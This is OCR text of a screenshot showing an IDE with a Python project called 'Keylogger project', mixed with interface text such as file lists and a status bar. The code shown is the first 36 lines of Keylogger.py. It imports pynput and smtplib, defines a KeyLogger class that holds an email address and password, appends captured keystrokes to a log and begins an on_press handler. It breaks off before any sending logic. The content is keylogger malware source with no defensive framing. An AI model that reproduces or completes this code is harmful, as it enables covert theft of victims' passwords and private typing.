 PC EX EXECUTE.PY Version control Current File
Project
main.py
qodana.yaml
__init__.py
Keylogger.py
Keylogger project C:\Users\Kaushal\OneDrive\Desktop\Keylogge
.venv library root
keylog
__init__.py
Keylogger.py
main.py
qodana.yaml
External Libraries
Scratches and Consoles
3 8
1
2 import smtplib
3
4 import threading
5
6
7 # Create Keylogger Class
8 from pynput import keyboard
9
10
5 usages
11 class KeyLogger:
12
13 # Define __init__ variables
14
15 def __init__(self, time_interval: int, email: str, password: str) -> None:
16 """
17 :rtype: object
18 """
19 self.interval = time_interval
20 self.log = "KeyLogger has started..."
21 self.email = email
22 self.password = password
23
24 # Create Log which all keystrokes will be appended to
25
1 usage
26 def append_to_log(self, string):
27 assert isinstance(string, str)
28 self.log = self.log + string
29
30 # Create Keylogger
31
1 usage
32 def on_press(self, key):
33 try:
34 current_key = str(key.char)
35 except AttributeError:
36 if key == key.space:
KeyLogger › start() › with keyboard_listener
Keylogger project > keylog > Keylogger.py
72:33 CRLF UTF-8 4 spaces Python 3.12 (Keylogger project)